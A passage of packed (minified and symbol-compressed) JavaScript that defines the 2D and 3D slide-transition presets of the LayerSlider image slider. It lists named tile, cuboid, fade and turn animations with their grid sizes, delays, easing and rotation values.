s",d:1,g:1,f:{e:q,j:"o"},c:{n:"Q",a:"y",b:V,h:"C",1g:.1,1r:-v,x:v}},{i:"1w t 1q f M C",d:1,g:1,f:{e:q,j:"o"},c:{n:"Q",a:"y",b:V,h:"s",1g:.1,1r:v,x:-v}},{i:"1w t 1q P M s",d:[3,4],g:[3,4],f:{e:19,j:"o"},c:{n:"Q",a:"y",b:V,h:"C",1r:-1s}},{i:"1w t 1q P M C",d:[3,4],g:[3,4],f:{e:19,j:"o"},c:{n:"Q",a:"y",b:V,h:"s",1r:-1s}},{i:"1w t 1q P M k",d:[3,4],g:[3,4],f:{e:19,j:"k"},c:{n:"Q",a:"y",b:V,h:"k",1r:-1s}},{i:"F f 1Q",d:1,g:1,f:{e:0,j:"o"},c:{n:"14",a:"y",b:13,h:"s",1g:.8}},{i:"F f M 1N",d:1,g:1,f:{e:0,j:"o"},c:{n:"14",a:"u",b:13,h:"s",1g:1.2}},{i:"F P k",d:[3,4],g:[3,4],f:{e:1t,j:"k"},c:{n:"14",a:"y",b:V,h:"s",1g:.1}},{i:"F P M 1N k",d:[3,4],g:[3,4],f:{e:1t,j:"k"},c:{n:"14",a:"y",b:V,h:"s",1g:2}},{i:"F 1Q t 1q P k",d:[3,4],g:[3,4],f:{e:1t,j:"k"},c:{n:"14",a:"y",b:V,h:"s",1g:.1,1r:v}},{i:"F t 1q P M 1N k",d:[3,4],g:[3,4],f:{e:1t,j:"k"},c:{n:"14",a:"y",b:V,h:"s",1g:2,1r:-v}},{i:"1E-X P 2a",d:3,g:4,f:{e:15,j:"o"},c:{n:"U",a:"u",b:2b,h:"1P"}},{i:"1E-X d z",d:6,g:1,f:{e:0,j:"o"},c:{n:"Q",a:"y",b:V,h:"s"}},{i:"1E-X d D",d:6,g:1,f:{e:0,j:"o"},c:{n:"Q",a:"y",b:V,h:"H"}},{i:"1E-X g z",d:1,g:8,f:{e:0,j:"o"},c:{n:"Q",a:"y",b:V,h:"s"}},{i:"1E-X g D",d:1,g:8,f:{e:0,j:"o"},c:{n:"Q",a:"y",b:V,h:"H"}},{i:"1I 1J m s",d:10,g:1,f:{e:10,j:"k"},c:{b:13,a:"u",n:"U",h:"s"}},{i:"1I 1J m C",d:10,g:1,f:{e:10,j:"k"},c:{b:13,a:"u",n:"U",h:"C"}},{i:"1I 1J m L",d:1,g:15,f:{e:10,j:"k"},c:{b:13,a:"u",n:"U",h:"L"}},{i:"1I 1J m H",d:1,g:15,f:{e:10,j:"k"},c:{b:13,a:"u",n:"U",h:"H"}}],2c:[{i:"1e f m C (l°)",d:1,g:1,f:{e:q,j:"o"},r:{c:{x:1K},a:"1z",b:G,h:"z"},A:{c:{x:l},a:"y",b:G,h:"z"}},{i:"1e f m s (l°)",d:1,g:1,f:{e:q,j:"o"},r:{c:{x:-1K},a:"1z",b:G,h:"z"},A:{c:{x:-l},a:"y",b:G,h:"z"}},{i:"1e f m L (l°)",d:1,g:1,f:{e:q,j:"o"},r:{c:{w:-1K},a:"1z",b:1A,h:"D"},A:{c:{w:-l},a:"y",b:1A,h:"D"}},{i:"1e f m H (l°)",d:1,g:1,f:{e:q,j:"o"},r:{c:{w:1K},a:"1z",b:1A,h:"D"},A:{c:{w:l},a:"y",b:1A,h:"D"}},{i:"1e P m C (l°)",d:[2,4],g:[4,7],f:{e:q,j:"o"},r:{c:{x:l},a:"u",b:G,h:"z"}},{i:"1e P m s (l°)",d:[2,4],g:[4,7],f:{e:q,j:"E"},r:{c:{x:-l},a:"u",b:G,h:"z"}},{i:"1e P m L (l°)",d:[2,4],g:[4,7],f:{e:q,j:"1h-o"},r:{c:{w:-l},a:"u",b:G,h:"D"}},{i:"1e P m H (l°)",d:[2,4],g:[4,7],f:{e:q,j:"1h-E"},r:{c:{w:l},a:"u",b:G,h:"D"}},{i:"1F R P k (l°)",d:[2,4],g:[4,7],f:{e:q,j:"k"},r:{c:{x:l},a:"u",b:1L,h:"z"}},{i:"1G R P k (l°)",d:[2,4],g:[4,7],f:{e:q,j:"k"},r:{c:{w:l},a:"u",b:1L,h:"D"}},{i:"F t R P m C (l°)",d:[2,4],g:[4,7],f:{e:q,j:"o"},J:{c:{B:.1C},b:1l,a:"17"},r:{c:{x:l},a:"I",b:G,h:"z"},A:{b:1a,a:"I"}},{i:"F t R P m s (l°)",d:[2,4],g:[4,7],f:{e:q,j:"E"},J:{c:{B:.1C},b:1l,a:"17"},r:{c:{x:-l},a:"I",b:G,h:"z"},A:{b:1a,a:"I"}},{i:"F t R P m L (l°)",d:[2,4],g:[4,7],f:{e:q,j:"1h-o"},J:{c:{B:.1C},b:1l,a:"17"},r:{c:{w:-l},a:"I",b:G,h:"D"},A:{b:1a,a:"I"}},{i:"F t R P m H (l°)",d:[2,4],g:[4,7],f:{e:q,j:"1h-E"},J:{c:{B:.1C},b:1l,a:"17"},r:{c:{w:l},a:"I",b:G,h:"D"},A:{b:1a,a:"I"}},{i:"F t z R P k (l°)",d:[2,4],g:[4,7],f:{e:q,j:"k"},J:{c:{B:.1C,w:1j},b:1l,a:"17"},r:{c:{x:l,w:-1j},a:"I",b:1L,h:"z"},A:{c:{w:0},b:1a,a:"I"}},{i:"F t D R P k (l°)",d:[2,4],g:[4,7],f:{e:q,j:"k"},J:{c:{B:.1C,x:-15},b:1l,a:"17"},r:{c:{w:l,x:15},a:"I",b:1L,h:"D"},A:{c:{x:0},b:1a,a:"I"}},{i:"1e d m C (l°)",d:[5,9],g:1,f:{e:q,j:"o"},r:{c:{x:l},a:"u",b:13,h:"z"}},{i:"1e d m s (l°)",d:[5,9],g:1,f:{e:q,j:"o"},r:{c:{x:-l},a:"u",b:13,h:"z"}},{i:"1e d m L (l°)",d:[5,9],g:1,f:{e:q,j:"o"},r:{c:{w:-l},a:"u",b:G,h:"D"}},{i:"1e d m H (l°)",d:[5,9],g:1,f:{e:q,j:"E"},r:{c:{w:l},a:"u",b:G,h:"D"}},{i:"1F R d k (l°)",d:[5,9],g:1,f:{e:q,j:"k"},r:{c:{x:l},a:"u",b:13,h:"z"}},{i:"1G R d k (l°)",d:[5,9],g:1,f:{e:q,j:"k"},r:{c:{w:-l},a:"u",b:13,h:"D"}},{i:"1G R d k (1D°)",d:[3,7],g:1,f:{e:1R,j:"k"},r:{c:{w:-1D},a:"u",b:1S,h:"D"}},{i:"F t R d m C (l°)",d:[5,9],g:1,f:{e:19,j:"o"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:l},a:"I",b:1m,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"F t R d m s (l°)",d:[5,9],g:1,f:{e:19,j:"E"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:-l},a:"I",b:1m,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"F t R d m L (l°)",d:[5,9],g:1,f:{e:19,j:"o"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-l},a:"u",b:p,h:"D"},A:{c:{e:W},a:"K",b:p}},{i:"F t R d m H (l°)",d:[5,9],g:1,f:{e:19,j:"E"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:l},a:"u",b:p,h:"D"},A:{c:{e:W},a:"K",b:p}},{i:"F t z R d k (l°)",d:[5,9],g:1,f:{e:19,j:"k"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:l},a:"I",b:1m,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"F t D R d k (l°)",d:[5,9],g:1,f:{e:19,j:"k"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-l},a:"I",b:p,h:"D"},A:{c:{e:W},a:"K",b:p}},{i:"1e N m C (l°)",d:1,g:[5,9],f:{e:q,j:"o"},r:{c:{x:l},a:"u",b:13,h:"z"}},{i:"1e N m s (l°)",d:1,g:[5,9],f:{e:q,j:"o"},r:{c:{x:-l},a:"u",b:13,h:"z"}},{i:"1e N m L (l°)",d:1,g:[5,9],f:{e:q,j:"o"},r:{c:{w:-l},a:"u",b:G,h:"D"}},{i:"1e N m H (l°)",d:1,g:[5,9],f:{e:q,j:"E"},r:{c:{w:l},a:"u",b:G,h:"D"}},{i:"1F R N k (l°)",d:1,g:[5,9],f:{e:q,j:"k"},r:{c:{x:l},a:"u",b:13,h:"z"}},{i:"1G R N k (l°)",d:1,g:[5,9],f:{e:q,j:"k"},r:{c:{w:-l},a:"u",b:13,h:"D"}},{i:"1F R N k (1D°)",d:1,g:[4,9],f:{e:1R,j:"k"},r:{c:{x:1D},a:"u",b:1S,h:"z"}},{i:"F t R N m C (l°)",d:1,g:[7,11],f:{e:19,j:"o"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:l},a:"u",b:p,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"F t R N m s (l°)",d:1,g:[7,11],f:{e:19,j:"E"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:-l},a:"u",b:p,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"F t R N m L (l°)",d:1,g:[7,11],f:{e:19,j:"o"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-l},a:"I",b:1m,h:"D"},A:{c:{e:W},a:"K",b:p}},{i:"F t R N m H (l°)",d:1,g:[7,11],f:{e:q,j:"E"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:l},a:"I",b:1m,h:"D"},A:{c:{e:W},a:"K",b:p}},{i:"F t z R N k (l°)",d:1,g:[7,11],f:{e:q,j:"k"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:l},a:"I",b:p,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"F t D R N k (l°)",d:1,g:[7,11],f:{e:q,j:"k"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-l},a:"I",b:1m,h:"D"},A:{c:{e:W},a:"K",b:p}},{i:"1T 1U 1V t R m C (l°)",d:1,g:[7,11],f:{e:q,j:"o"},J:{c:{B:.O,w:-1j},b:p,a:"y"},r:{c:{w:-1j,x:l},a:"u",b:G,h:"z"},A:{c:{w:0,e:W},a:"y",b:p}},{i:"1T 1U 1V t R m s (l°)",d:1,g:[7,11],f:{e:q,j:"E"},J:{c:{B:.O,w:-1j},b:p,a:"y"},r:{c:{w:1j,x:-l},a:"u",b:G,h:"z"},A:{c:{w:0,e:W},a:"y",b:p}},{i:"1d 1u m C (v°)",d:1,g:1,f:{e:q,j:"o"},r:{c:{x:v},a:"u",b:13,h:"z"}},{i:"1d 1u m s (v°)",d:1,g:1,f:{e:q,j:"o"},r:{c:{x:-v},a:"u",b:13,h:"z"}},{i:"1d 1u m L (v°)",d:1,g:1,f:{e:q,j:"o"},r:{c:{w:-v},a:"u",b:13,h:"D"}},{i:"1d 1u m H (v°)",d:1,g:1,f:{e:q,j:"o"},r:{c:{w:v},a:"u",b:13,h:"D"}},{i:"F t 18 1u m C (v°)",d:1,g:1,f:{e:q,j:"k"},r:{c:{B:.8,1r:7,w:10,x:1s},a:"1f",b:1A,h:"z"},A:{c:{1r:0,w:0,x:v},b:1A,a:"1f"}},{i:"F t 18 1u m s (v°)",d:1,g:1,f:{e:q,j:"k"},r:{c:{B:.8,1r:-7,w:10,x:-1s},a:"1f",b:1A,h:"z"},A:{c:{1r:0,w:0,x:-v},b:1A,a:"1f"}},{i:"F t 18 1n m C (v°)",d:[2,4],g:[4,7],f:{e:q,j:"o"},J:{c:{B:.O},b:1l,a:"17"},r:{c:{x:v},a:"I",b:G,h:"z"},A:{b:1a,a:"I"}},{i:"F t 18 1n m s (v°)",d:[2,4],g:[4,7],f:{e:q,j:"E"},J:{c:{B:.O},b:1l,a:"17"},r:{c:{x:-v},a:"I",b:G,h:"z"},A:{b:1a,a:"I"}},{i:"F t 18 1n m L (v°)",d:[2,4],g:[4,7],f:{e:q,j:"1h-o"},J:{c:{B:.O},b:1l,a:"17"},r:{c:{w:-v},a:"I",b:G,h:"D"},A:{b:1a,a:"I"}},{i:"F t 18 1n m H (v°)",d:[2,4],g:[4,7],f:{e:q,j:"1h-E"},J:{c:{B:.O},b:1l,a:"17"},r:{c:{w:v},a:"I",b:G,h:"D"},A:{b:1a,a:"I"}},{i:"F t z 18 1n k (v°)",d:[2,4],g:[4,7],f:{e:q,j:"k"},J:{c:{B:.q,w:-15},b:1o,a:"17"},r:{c:{x:q,w:15},a:"I",b:1o,h:"z"},A:{c:{x:v,w:0},b:1o,a:"I"}},{i:"F t D 18 1n k (v°)",d:[2,4],g:[4,7],f:{e:q,j:"k"},J:{c:{B:.q,x:15},b:1o,a:"17"},r:{c:{w:q,x:-15},a:"I",b:1o,h:"D"},A:{c:{w:v,x:0},b:1o,a:"I"}},{i:"1d d m C (v°)",d:[5,9],g:1,f:{e:q,j:"o"},r:{c:{x:v},a:"u",b:13,h:"z"}},{i:"1d d m s (v°)",d:[5,9],g:1,f:{e:q,j:"o"},r:{c:{x:-v},a:"u",b:13,h:"z"}},{i:"1F 18 d k (v°)",d:[5,9],g:1,f:{e:q,j:"k"},r:{c:{x:v},a:"u",b:13,h:"z"}},{i:"F t 18 d m C (v°)",d:[5,9],g:1,f:{e:q,j:"o"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:2d},a:"I",b:G,h:"z"},A:{c:{e:W,x:v},a:"K",b:p}},{i:"F t 18 d m s (v°)",d:[5,9],g:1,f:{e:q,j:"E"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:-v},a:"I",b:G,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"F t 18 d m L (v°)",d:[5,9],g:1,f:{e:q,j:"o"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-v},a:"I",b:G,h:"D"},A:{c:{e:W},a:"K",b:p}},{i:"F t 18 d m H (v°)",d:[5,9],g:1,f:{e:q,j:"E"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:v},a:"I",b:G,h:"D"},A:{c:{e:W},a:"K",b:p}},{i:"F t z 18 d k (v°)",d:[5,9],g:1,f:{e:q,j:"k"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:v},a:"I",b:G,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"F t D 18 d k (v°)",d:[5,9],g:1,f:{e:q,j:"k"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-v},a:"I",b:G,h:"D"},A:{c:{e:W},a:"K",b:p}},{i:"F t z 18 1M d m C (v°)",d:[7,11],g:1,f:{e:q,j:"o"},r:{c:{B:.O,x:1s},a:"17",b:G,h:"z"},A:{c:{x:v},a:"17",b:G}},{i:"F t z 18 1M d m s (v°)",d:[7,11],g:1,f:{e:q,j:"E"},r:{c:{B:.O,x:-1s},a:"17",b:G,h:"z"},A:{c:{x:-v},a:"17",b:G}},{i:"1d N m L (v°)",d:1,g:[5,9],f:{e:q,j:"o"},r:{c:{w:-v},a:"u",b:G,h:"D"}},{i:"1d N m H (v°)",d:1,g:[5,9],f:{e:q,j:"E"},r:{c:{w:v},a:"u",b:G,h:"D"}},{i:"1G 18 N k (v°)",d:1,g:[5,9],f:{e:q,j:"k"},r:{c:{w:-v},a:"u",b:G,h:"D"}},{i:"F t 18 N m L (v°)",d:1,g:[7,11],f:{e:q,j:"o"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-v},a:"I",b:G,h:"D"},A:{c:{e:W},a:"K",b:p}},{i:"F t 18 N m H (v°)",d:1,g:[7,11],f:{e:q,j:"E"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:v},a:"I",b:G,h:"D"},A:{c:{e:W},a:"K",b:p}},{i:"F t 18 N m C (v°)",d:1,g:[7,11],f:{e:q,j:"o"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:v},a:"I",b:G,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"F t 18 N m s (v°)",d:1,g:[7,11],f:{e:q,j:"E"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:-v},a:"I",b:G,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"F t z 18 N k (v°)",d:1,g:[7,11],f:{e:q,j:"k"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:v},a:"I",b:G,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"F t D 18 N k (v°)",d:1,g:[7,11],f:{e:q,j:"k"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-v},a:"I",b:G,h:"D"},A:{c:{e:W},a:"K",b:p}},{i:"F t D 18 1M N m C (v°)",d:1,g:[7,11],f:{e:q,j:"o"},r:{c:{B:.O,w:1s},a:"17",b:G,h:"D"},A:{c:{w:v},a:"17",b:G}},{i:"F t D 18 1M N m s (v°)",d:1,g:[7,11],f:{e:q,j:"E"},r:{c:{B:.O,w:-1s},a:"17",b:G,h:"D"},A:{c:{w:-v},a:"17",b:G}},{i:"1e 1u m C (l°, S T)",d:1,g:1,f:{e:q,j:"o",T:"S"},r:{c:{x:l},a:"u",b:13,h:"z"}},{i:"1e 1u m s (l°, S T)",d:1,g:1,f:{e:q,j:"o",T:"S"},r:{c:{x:-l},a:"u",b:13,h:"z"}},{i:"1e 1u m L (l°, S T)",d:1,g:1,f:{e:q,j:"o",T:"S"},r:{c:{w:-l},a:"u",b:13,h:"D"}},{i:"1e 1u m H (l°, S T)",d:1,g:1,f:{e:q,j:"o",T:"S"},r:{c:{w:l},a:"u",b:13,h:"D"}},{i:"F t R 1n m C (l°, S T)",d:[2,4],g:[4,7],f:{e:q,j:"o",T:"S"},J:{c:{B:.O},b:1l,a:"17"},r:{c:{x:l},a:"I",b:G,h:"z"},A:{b:1a,a:"I"}},{i:"F t R 1n m s (l°, S T)",d:[2,4],g:[4,7],f:{e:q,j:"E",T:"S"},J:{c:{B:.O},b:1l,a:"17"},r:{c:{x:-l},a:"I",b:G,h:"z"},A:{b:1a,a:"I"}},{i:"F t R 1n m L (l°, S T)",d:[2,4],g:[4,7],f:{e:q,j:"1h-o",T:"S"},J:{c:{B:.O},b:1l,a:"17"},r:{c:{w:-l},a:"I",b:G,h:"D"},A:{b:1a,a:"I"}},{i:"F t R 1n m H (l°, S T)",d:[2,4],g:[4,7],f:{e:q,j:"1h-E",T:"S"},J:{c:{B:.O},b:1l,a:"17"},r:{c:{w:l},a:"I",b:G,h:"D"},A:{b:1a,a:"I"}},{i:"F t z R 1n k (l°, S T)",d:[2,4],g:[4,7],f:{e:q,j:"k",T:"S"},J:{c:{B:.1i},b:1o,a:"17"},r:{c:{x:l},a:"I",b:1o,h:"z"},A:{b:1o,a:"I"}},{i:"F t D R 1n k (l°, S T)",d:[2,4],g:[4,7],f:{e:q,j:"k",T:"S"},J:{c:{B:.1i},b:1o,a:"17"},r:{c:{w:l},a:"I",b:1o,h:"D"},A:{b:1o,a:"I"}},{i:"F t R d m C (l°, S T)",d:[5,9],g:1,f:{e:1i,j:"o",T:"S"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:l},a:"u",b:1m,h:"z"},A:{c:{e:W},a:"y",b:1p}},{i:"F t R d m s (l°, S T)",d:[5,9],g:1,f:{e:1i,j:"E",T:"S"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:-l},a:"u",b:1m,h:"z"},A:{c:{e:W},a:"y",b:1p}},{i:"F t R d m L (l°, S T)",d:[5,9],g:1,f:{e:1i,j:"o",T:"S"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-l},a:"I",b:G,h:"D"},A:{c:{e:W},a:"y",b:1p}},{i:"F t R d m H (l°, S T)",d:[5,9],g:1,f:{e:1i,j:"E",T:"S"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:l},a:"I",b:G,h:"D"},A:{c:{e:W},a:"y",b:1p}},{i:"F t z R d k (l°, S T)",d:[5,9],g:1,f:{e:1i,j:"k",T:"S"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:l},a:"u",b:1m,h:"z"},A:{c:{e:W},a:"y",b:1p}},{i:"F t D R d k (l°, S T)",d:[5,9],g:1,f:{e:1i,j:"k",T:"S"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-l},a:"I",b:G,h:"D"},A:{c:{e:W},a:"y",b:1p}},{i:"F t R N m L (l°, S T)",d:1,g:[7,11],f:{e:1i,j:"o",T:"S"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-l},a:"u",b:1m,h:"D"},A:{c:{e:W},a:"y",b:1p}},{i:"F t R N m H (l°, S T)",d:1,g:[7,11],f:{e:1i,j:"E",T:"S"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:l},a:"u",b:1m,h:"D"},A:{c:{e:W},a:"y",b:1p}},{i:"F t R N m C (l°, S T)",d:1,g:[7,11],f:{e:1i,j:"o",T:"S"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:l},a:"I",b:G,h:"z"},A:{c:{e:W},a:"y",b:1p}},{i:"F t R N m s (l°, S T)",d:1,g:[7,11],f:{e:1i,j:"E",T:"S"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:-l},a:"I",b:G,h:"z"},A:{c:{e:W},a:"y",b:1p}},{i:"F t z R N k (l°, S T)",d:1,g:[7,11],f:{e:1i,j:"k",T:"S"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:l},a:"I",b:G,h:"z"},A:{c:{e:W},a:"y",b:1p}},{i:"F t D R N k (l°, S T)",d:1,g:[7,11],f:{e:1i,j:"k",T:"S"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-l},a:"u",b:1m,h:"D"},A:{c:{e:W},a:"y",b:1p}},{i:"1W 1q t 1y 1X",d:1,g:1,f:{e:1,j:"o",T:"S"},J:{c:{B:.1i,x:-1Y,1B:0},b:13,a:"1z"},r:{c:{B:1,x:-1D,1B:1},a:"y",b:13,h:"z"}},{i:"1Z 1q t 1y 1X",d:1,g:1,f:{e:1,j:"o",T:"S"},J:{c:{B:.1i,w:-1Y,1B:0},b:13,a:"1z"},r:{c:{B:1,w:-1D,1B:1},a:"y",b:13,h:"D"}},{i:"1W 1q t 1y 1n",d:[2,3],g:[3,5],f:{e:1b,j:"k"},J:{c:{B:.q,1B:0},b:1a,a:"1z"},r:{c:{x:-1s,w:l},a:"u",b:1,h:"D"},A:{c:{x:0,1B:1},a:"y",b:1m}},{i:"1Z 1q t 1y 1n",d:[2,3],g:[3,5],f:{e:1b,j:"k"},J:{c:{B:.q,1B:0},b:1a,a:"1z"},r:{c:{w:-1s,x:l},a:"u",b:1,h:"z"},A:{c:{w:0,1B:1},a:"y",b:1m}}]};',62,138,'||||||||||easing|duration|transition|rows|delay|tile|cols|direction|name|sequence|random|180|to|type|forward|600|75|animation|left|and|easeInOutQuart|90|rotateX|rotateY|easeOutQuart|horizontal|after|scale3d|right|vertical|reverse|Scaling|1e3|top|easeInOutBack|before|easeOutBack|bottom|from|columns|85|tiles|mixed|spinning|large|depth|slide|750|200|sliding|Fading|Sliding||||1500|fade|||easeInOutQuint|turning|55|350|50|100|Turning|Spinning|easeInOutQuad|scale|col|65|30|500|450|1200|cuboids|700|400|rotating|rotate|45|35|cuboid|Carousel|Flying|Smooth|fading|easeInQuart|800|opacity|95|540|Mirror|Horizontal|Vertical|mirror|Random|slices|91|1300|drunk|out|directions|topright|in|150|2e3|Drunk|colums|scaling|Horizontally|cube|270|Vertically|var|layerSliderTransitions|t2d|Crossfading|linear||sliging|topleft|bottomright|bottomleft|diagonal|850|t3d|87'.split('|'),0,{}))